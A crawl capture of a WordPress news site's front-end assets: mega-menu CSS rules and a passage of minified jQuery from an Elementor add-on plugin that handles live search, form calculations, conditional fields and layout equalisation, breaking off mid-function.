ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
	width: 100% !important;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
	width: 100%;
	position: relative;
	max-height: 0;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
	max-height: 1000px;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
	max-height: 1000px;		
} 
ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
	top: 12px;
}
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
	padding: 15px 10px;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
	position: relative;
	max-height: 0;
	transition: all ease 0.1s;
	-webkit-transition: all ease 0.1s;
	-ms-transition: all ease 0.1s;
	padding: 0 8px 0;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
	width: 100% !important;
	position: relative;
	max-height: 10000px;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	padding: 15px 8px 5px;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
	left: auto;
	right: 10px;
	transform: rotate(180deg) !important;
    -webkit-transform: rotate(180deg) !important;
    -ms-transform: rotate(180deg) !important;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
	padding-left: 10px;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
	padding-left: 20px !important;
}
/*ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
	position: relative !important;
	left: 0 !important;
	right: 0 !important;
}*/
.wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
	overflow: hidden;
	height: 0;
}
.wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
	height: 100%;
	z-index: 999;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
	right: 0;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
	z-index: 999;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
	left: 0;
}
.wpmm_megamenu ul.wpmm-mega-wrapper li.wpmega-hide-on-mobile {
	display: none;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical {
	width: 100%;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block {
	color: #fff;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .wpmega-openblock,
.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .wpmega-closeblock {
	padding: 10px 10px 13px; 
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .dashicons {
	font-size: 26px;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .menutoggle {
	display: none;
}
.wpmm-orientation-vertical .wpmega-responsive-closebtn {
    color: #fff;
    border-top: 1px solid #fff;
    padding: 10px;
    font-weight: 600;
    position: relative;
    padding-left: 10px;
    cursor: pointer;
    z-index: 999999;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul li.menu-item-has-children > a:after {
	content: '\f107';
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
	    /*	position: relative;*/
	max-height: 0;
	transition: all ease 0.1s;
	-webkit-transition: all ease 0.1s;
	-ms-transition: all ease 0.1s;
	padding: 0 8px 0;
	left: 0;
	width: 100% !important;
	right: 0;
}
.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
	position: relative;
	max-height: 10000px;
	transition: all ease 0.3s;
	-webkit-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	padding: 15px 8px 5px;
}
.wpmm-orientation-vertical ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
	left: 0;
}
ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
	left: 40px;
	top: 27px;
}
 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
    width: 49%;
    padding: 0;
    margin: 0 0 10px;
}
ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
    margin-left: 1%;
}
 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
    right:0;
}
ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
    left:0;
}
/*=============
slide on click for responsive
==============*/
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap, 
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
	left: 0;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
	position: static;
	padding: 0 8px;
}    
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
	opacity: 0;
	visibility: hidden;
	max-height: 0;
	padding: 0 8px;
}
.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
	opacity: 1;
	visibility: visible;
	max-height: 10000px;
	z-index: 999;
	transition: all 0.4s ease-in;
	-webkit-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	padding: 15px 8px 5px;
}
.wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
	overflow: visible;
}
.wp-megamenu-main-wrapper .wpmm-mega-wrapper .wpmm-sub-menu-wrap .wpmm-background-image{
	display: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769325028&ver=1
body_size: 136
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }.nav-wrapp-three .mainmenu ul li a {
    font-size: 14px;
    padding: 2px 2px;
}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-mega-menu-icon{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227:hover{background:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > .wpmm-sub-menu-wrap{width:40%px;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}/*Custom CSS End*/

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1
body_size: 23125
content:
function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}jQuery(document).ready(function(i){i(".pafe-advanced-nav-menu-styling-image").each(function(){var t=i(this).data("pafe-advanced-nav-menu-styling-image-toggle"),e=i(this).data("pafe-advanced-nav-menu-styling-image-close");i(this).find(".elementor-menu-toggle").append('<img class="pafe-advanced-nav-menu-styling-image-toggle" src="'+t+'"><img class="pafe-advanced-nav-menu-styling-image-close" src="'+e+'">')})}),jQuery(document).ready(function(o){o("[data-pafe-ajax-live-search]").each(function(){var t=o(this).find(".elementor-search-form"),e=o(this).data("pafe-ajax-live-search");t.append('<div class="pafe-ajax-live-search-results" data-pafe-ajax-live-search-results></div><input type="hidden" name="post_type" value="'+e+'">'),t.find(".elementor-search-form__input").attr("autocomplete","off")});var a=null;o("[data-pafe-ajax-live-search] .elementor-search-form__input").keyup(function(){var t=o(this).closest("[data-pafe-ajax-live-search]"),e=t.find(".elementor-search-form__input"),i=t.find("[data-pafe-ajax-live-search-results]"),s=t.data("pafe-ajax-live-search");clearTimeout(a),a=setTimeout(function(){var t={action:"pafe_ajax_live_search",search:e.val(),post_type:s};o.post(o("[data-pafe-ajax-url]").data("pafe-ajax-url"),t,function(t){""!=t.trim()?(i.addClass("active"),i.html(t)):i.removeClass("active")})},300)}),o(document).on("click","[data-pafe-ajax-live-search-href]",function(){window.location.href=o(this).data("pafe-ajax-live-search-href")}),o(document).on("click mousedown touchstart",function(t){o("[data-pafe-ajax-live-search] .elementor-search-form__input").is(t.target)||o("[data-pafe-ajax-live-search] *").is(t.target)||o("[data-pafe-ajax-live-search]").find("[data-pafe-ajax-live-search-results]").removeClass("active")})}),jQuery(document).ready(function($){function pafeCalculatedFieldsForm(){$(document).find("[data-pafe-calculated-fields-form]").each(function(){var $form=$(this),calculations=$form.data("pafe-calculated-fields-form");$form.find('[name^="form_fields"]').each(function(){if(null!=$(this).attr("id")){var t,e=$(this).attr("name").replace("form_fields[","").replace("]",""),i=$form.find('[name="form_fields['+e+']"]'),s=$form.find('[name="form_fields['+e+']"]').attr("type");if(0<i.length&&(null==(t="radio"==s||"checkbox"==s?$form.find('[name="form_fields['+e+']"]:checked').val():i.val().trim())?t=0:(t=parseFloat(t),isNaN(t)&&(t=0)),window[e]=parseFloat(t)),-1!==e.indexOf("[]")){e=e.replace("[]","");i=$form.find('[name="form_fields['+e+'][]"]');if(0<i.length){fieldTypeMultiple=$form.find('[name="form_fields['+e+'][]"]').attr("type");var o=i.val(),o=[];"checkbox"==fieldTypeMultiple?$form.find('[name="form_fields['+e+'][]"]:checked').each(function(t,e){o.push($(this).val())}):null==(o=i.val())&&(o=[]);for(var a=fieldValueMultipleTotal=0;a<o.length;a++)t=parseFloat(o[a]),isNaN(t)&&(t=0),fieldValueMultipleTotal+=t;window[e]=fieldValueMultipleTotal}}}});for(var i=0;i<calculations.length;i++){var $totalField=$form.find('[name="form_fields['+calculations[i].pafe_calculated_fields_form_id+']"]'),$totalFieldContent,totalFieldContent;0<$totalField.length&&($totalFieldContent=$totalField.closest(".elementor-field-group").find(".pafe-calculated-fields-form"),0==$totalFieldContent.length&&$totalField.after('<div class="pafe-calculated-fields-form" style="width: 100%"></div>'),totalFieldContent=calculations[i].pafe_calculated_fields_form_before+eval(calculations[i].pafe_calculated_fields_form_calculation)+calculations[i].pafe_calculated_fields_form_after,$totalField.hide(),$totalField.closest(".elementor-field-group").find(".pafe-calculated-fields-form").html(totalFieldContent),$totalField.val(totalFieldContent))}})}pafeCalculatedFieldsForm(),$(document).on("keyup change",'[data-pafe-calculated-fields-form] [name^="form_fields"]',function(){pafeCalculatedFieldsForm()})}),jQuery(document).ready(function(o){setTimeout(function(){var t=o("[data-pafe-close-first-accordion]");let e,i,s;o.each(t,function(){e=o(this).find(".elementor-accordion-item").eq(0),i=e.find(".elementor-tab-title"),s=e.find(".elementor-tab-content"),i.removeClass("elementor-active"),s.css("display","none")})},1e3)}),jQuery(document).ready(function(y){function t(){y(document).find("[data-pafe-conditional-logic-form]").each(function(){var m=y(this),_=y(this).closest(".elementor-location-popup").length,g=m.data("pafe-conditional-logic-form-speed"),v=m.data("pafe-conditional-logic-form-easing"),b=m.data("pafe-conditional-logic-form");m.find('[name^="form_fields"]').each(function(){if(null!=y(this).attr("id")){for(var t=y(this).closest(".elementor-field-group"),e=y(this).attr("name").replace("[]","").replace("form_fields[","").replace("]",""),i=0,s=0,o="",a=0;a<b.length;a++){var n=b[a].pafe_conditional_logic_form_show,r=b[a].pafe_conditional_logic_form_if.trim(),l=b[a].pafe_conditional_logic_form_comparison_operators,h=b[a].pafe_conditional_logic_form_value,c=b[a].pafe_conditional_logic_form_type,d=!!b[a].pafe_conditional_logic_form_required_field;if("number"==c&&(h=parseFloat(h)),e==n&&(s++,o=b[a].pafe_conditional_logic_form_and_or_operators,""!=r)){var p=m.find('[name="form_fields['+r+']"]'),n=m.find('[name="form_fields['+r+']"]').attr("type");0<p.length&&(null!=(n="radio"==n||"checkbox"==n?m.find('[name="form_fields['+r+']"]:checked').val():p.val().trim())&&-1!==n.indexOf(";")&&(n=(n=n.split(";"))[0]),"number"==c&&(null==n?n=0:(n=parseFloat(n),isNaN(n)&&(n=0))),"not-empty"==l&&(""!=n&&0!=n||(i+=1)),"empty"==l&&(""==n&&0==n||(i+=1)),"="==l&&n!=h&&(i+=1),"!="==l&&n==h&&(i+=1),">"==l&&n<=h&&(i+=1),">="==l&&n<h&&(i+=1),"<"==l&&h<=n&&(i+=1),"<="==l&&h<n&&(i+=1),"checked"==l&&(p.prop("checked")||(i+=1)),"unchecked"==l&&p.prop("checked")&&(i+=1));p=m.find('[name="form_fields['+r+'][]"]');if(0<p.length){fieldIfTypeMultiple=m.find('[name="form_fields['+r+'][]"]').attr("type");var f=p.val(),f=[];if("checkbox"==fieldIfTypeMultiple?m.find('[name="form_fields['+r+'][]"]:checked').each(function(){f.push(y(this).val())}):null==(f=p.val())&&(f=[]),"not-empty"==l&&0==f.length&&(i+=1),"empty"==l&&0<f.length&&(i+=1),"="!=l&&"!="!=l&&">"!=l&&">="!=l&&"<"!=l&&"<="!=l||0==f.length&&(i+=1),"="==l)for(var u=0;u<f.length;u++)f[u]!=h&&(i+=1);if("!="==l)for(u=0;u<f.length;u++)f[u]==h&&(i+=1);if(">"==l)for(u=0;u<f.length;u++)f[u]<=h&&(i+=1);if(">="==l)for(u=0;u<f.length;u++)f[u]<h&&(i+=1);if("<"==l)for(u=0;u<f.length;u++)f[u]>=h&&(i+=1);if("<="==l)for(u=0;u<f.length;u++)f[u]>h&&(i+=1)}}}"or"==o&&(i<s?(0<_?t.show():t.slideDown(g,v),x(t,d,!0)):(0<_?t.hide():t.slideUp(g,v),x(t,d,!1))),"and"==o&&(0==i?(0<_?t.show():t.slideDown(g,v),x(t,d,!0)):(0<_?t.hide():t.slideUp(g,v),x(t,d,!1)))}});for(var t=m.find(".elementor-field-type-submit"),e=0,i=0,s="",o=0;o<b.length;o++){var a=b[o].pafe_conditional_logic_form_show,n=b[o].pafe_conditional_logic_form_if.trim(),r=b[o].pafe_conditional_logic_form_comparison_operators,l=b[o].pafe_conditional_logic_form_value,h=b[o].pafe_conditional_logic_form_type;if("number"==h&&(l=parseFloat(l)),"submit"==a&&(i++,s=b[o].pafe_conditional_logic_form_and_or_operators,""!=n)){var c=m.find('[name="form_fields['+n+']"]'),a=m.find('[name="form_fields['+n+']"]').attr("type");0<c.length&&(null!=(a="radio"==a?m.find('[name="form_fields['+n+']"]:checked').val():c.val().trim())&&-1!==a.indexOf(";")&&(a=(a=a.split(";"))[0]),"number"==h&&(null==a?a=0:(a=parseFloat(a),isNaN(a)&&(a=0))),"not-empty"==r&&(""!=a&&0!=a||(e+=1)),"empty"==r&&(""==a&&0==a||(e+=1)),"="==r&&a!=l&&(e+=1),"!="==r&&a==l&&(e+=1),">"==r&&a<=l&&(e+=1),">="==r&&a<l&&(e+=1),"<"==r&&l<=a&&(e+=1),"<="==r&&l<a&&(e+=1),"checked"==r&&(c.prop("checked")||(e+=1)),"unchecked"==r&&c.prop("checked")&&(e+=1));c=m.find('[name="form_fields['+n+'][]"]');if(0<c.length){fieldIfTypeMultiple=m.find('[name="form_fields['+n+'][]"]').attr("type");var d=c.val(),d=[];if("checkbox"==fieldIfTypeMultiple?m.find('[name="form_fields['+n+'][]"]:checked').each(function(){d.push(y(this).val())}):null==(d=c.val())&&(d=[]),"not-empty"==r&&0==d.length&&(e+=1),"empty"==r&&0<d.length&&(e+=1),"="!=r&&"!="!=r&&">"!=r&&">="!=r&&"<"!=r&&"<="!=r||0==d.length&&(e+=1),"="==r)for(var p=0;p<d.length;p++)d[p]!=l&&(e+=1);if("!="==r)for(p=0;p<d.length;p++)d[p]==l&&(e+=1);if(">"==r)for(p=0;p<d.length;p++)d[p]<=l&&(e+=1);if(">="==r)for(p=0;p<d.length;p++)d[p]<l&&(e+=1);if("<"==r)for(p=0;p<d.length;p++)d[p]>=l&&(e+=1);if("<="==r)for(p=0;p<d.length;p++)d[p]>l&&(e+=1)}}}"or"==s&&(e<i?t.slideDown(g,v):t.slideUp(g,v)),"and"==s&&(0==error?t.slideDown(g,v):t.slideUp(g,v))})}function x(e,t,i){if(t){let t=e.find(".elementor-field");t.each(function(){y(this).attr("required",i),0<y(this).closest("[data-pafe-conditional-logic-form-mark-required]").length&&e.addClass("elementor-mark-required")})}}t(),y(document).on("keyup change",'[data-pafe-conditional-logic-form] [name^="form_fields"]',function(){t()})}),jQuery(document).ready(function(a){function n(t,e){var i=t.find(".pafe-crossfade-multiple-background-images__item.active"),s=0<i.next().length?i.next():t.find(".pafe-crossfade-multiple-background-images__item:first");s.css("z-index","2"),i.fadeOut(e,function(){i.css("z-index","1").show().removeClass("active"),s.css("z-index","3").addClass("active")})}a("[data-pafe-crossfade-multiple-background-images]").each(function(){for(var t=a(this).data("pafe-crossfade-multiple-background-images").split(","),e=a(this).data("pafe-crossfade-multiple-background-images-speed"),i=a(this).data("pafe-crossfade-multiple-background-images-speed-fadeout"),s=0;s<t.length;s++){var o=0==s?" active":"";a(this).append('<div class="pafe-crossfade-multiple-background-images__item'+o+'" style="background-image:url('+t[s]+');"></div>')}1<t.length&&setInterval(n,e,a(this),i)})}),jQuery(document).ready(function(e){e("[data-pafe-custom-media-query-breakpoints]").each(function(){var t=e(this).data("pafe-custom-media-query-breakpoints");e(this).append("<style>"+t+"</style>")}),e(".elementor-column[data-pafe-custom-media-query-breakpoints]").closest(".elementor-row").css({"flex-wrap":"wrap"})}),jQuery(document).ready(function(s){s(window).on("load resize",function(){var t,e,i;t=s("[data-pafe-break-point-md]").data("pafe-break-point-md"),e=s("[data-pafe-break-point-lg]").data("pafe-break-point-lg"),i=window.innerWidth,s("[data-pafe-equal-height-for-cta] .elementor-cta__title").height("auto"),s("[data-pafe-equal-height-for-cta] .elementor-cta__description").height("auto"),e<=i&&s(".pafe-equal-height-for-cta-desktop").each(function(){var t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__title'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px");t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__description'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px")}),t<=i&&i<e&&s(".pafe-equal-height-for-cta-tablet").each(function(){var t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__title'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px");t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__description'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px")}),i<t&&s(".pafe-equal-height-for-cta-mobile").each(function(){var t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__title'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px");t=s('[data-pafe-equal-height-for-cta="'+s(this).data("pafe-equal-height-for-cta")+'"] .elementor-cta__description'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px")})})}),jQuery(document).ready(function(c){function t(){c("[data-pafe-equal-height-for-woocommerce-products]").each(function(){var t=c(this).find("ul.products"),e=t.find(".product"),i=(t.css("grid-template-columns").match(/px/g)||[]).length;if(e.find(".woocommerce-loop-product__title").height("auto"),0<e.length&&0<i)for(var s=Math.ceil(e.length/i),o=0;o<s;o++){for(var a=[],n=[],r=o*i;r<(o+1)*i;r++)a.push(e.eq(r).find(".woocommerce-loop-product__title").height()),n.push(e.eq(r).find(".attachment-woocommerce_thumbnail").height());for(var l=Math.max.apply(Math,a),h=Math.max.apply(Math,n),r=o*i;r<(o+1)*i;r++)e.eq(r).find(".woocommerce-loop-product__title").height(l+"px"),e.eq(r).find(".attachment-woocommerce_thumbnail").height(h+"px")}})}t(),c(window).on("resize",function(){t()})}),jQuery(document).ready(function(s){s(window).on("load resize",function(){var t,e,i;t=s("[data-pafe-break-point-md]").data("pafe-break-point-md"),e=s("[data-pafe-break-point-lg]").data("pafe-break-point-lg"),i=window.innerWidth,s("[data-pafe-equal-height]").height("auto"),e<=i&&s(".pafe-equal-height-desktop").each(function(){var t=s('[data-pafe-equal-height="'+s(this).data("pafe-equal-height")+'"]'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px"),"yes"==s(this).data("pafe-equal-height-widget-container")&&t.find(".elementor-widget-container").outerHeight(e+"px")}),t<=i&&i<e&&s(".pafe-equal-height-tablet").each(function(){var t=s('[data-pafe-equal-height="'+s(this).data("pafe-equal-height")+'"]'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px"),"yes"==s(this).data("pafe-equal-height-widget-container")&&t.find(".elementor-widget-container").outerHeight(e+"px")}),i<t&&s(".pafe-equal-height-mobile").each(function(){var t=s('[data-pafe-equal-height="'+s(this).data("pafe-equal-height")+'"]'),e=Math.max.apply(null,t.map(function(){return s(this).height()}).get());t.height(e+"px"),"yes"==s(this).data("pafe-equal-height-widget-container")&&t.find(".elementor-widget-container").outerHeight(e+"px")})})}),jQuery(document).ready(function(e){e("[data-pafe-font-awesome-5]").each(function(){var t=e(this).data("pafe-font-awesome-5");e(this).find(".elementor-icon i").attr("class",t),e(this).addClass("active")})}),jQuery(document).ready(function(n){function r(){this.length=8,this.timestamp=+new Date;this.generate=function(){for(var t,e,i=this.timestamp.toString().split("").reverse(),s="",o=0;o<this.length;++o)s+=i[t=0,e=i.length-1,Math.floor(Math.random()*(e-t+1))+t];return s}}n(document).on("keyup change",'[data-pafe-form-abandonment].elementor-widget-form [name^="form_fields"]',function(){var 